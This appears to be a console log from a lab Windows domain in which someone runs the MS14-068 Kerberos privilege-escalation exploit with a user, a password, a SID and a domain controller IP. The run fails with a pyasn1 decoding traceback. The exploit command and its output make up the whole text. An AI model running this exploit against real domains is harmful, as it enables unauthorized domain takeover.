 C:\Users\administrator.MCITP\Desktop\shell>MS14-068.exe -u win7@MCITP.COM -p Zxc
vbnm@110@ -s S-1-5-21-1452006093-426277424-3932888995-500 -d 192.168.8.211
[+] Building AS-REQ for 192.168.8.211... Done!
[+] Sending AS-REQ to 192.168.8.211... Done!
[+] Receiving AS-REP from 192.168.8.211... Done!
[+] Parsing AS-REP from 192.168.8.211...Traceback (most recent call last):
File "<string>", line 189, in <module>
File "<string>", line 48, in sploit
File "kek\krb5.py", line 431, in decrypt_as_rep
File "kek\krb5.py", line 419, in _decrypt_rep
File "pyasn1\codec\ber\decoder.py", line 792, in __call__
File "pyasn1\codec\ber\decoder.py", line 55, in valueDecoder
File "pyasn1\codec\ber\decoder.py", line 798, in __call__
pyasn1.error.PyAsn1Error: TagSet(Tag(tagClass=0, tagFormat=32, tagId=16), Tag(ta
gClass=64, tagFormat=32, tagId=30)) not in asn1Spec: AsRep()
ms14-068 returned -1
C:\Users\administrator.MCITP\Desktop\shell>_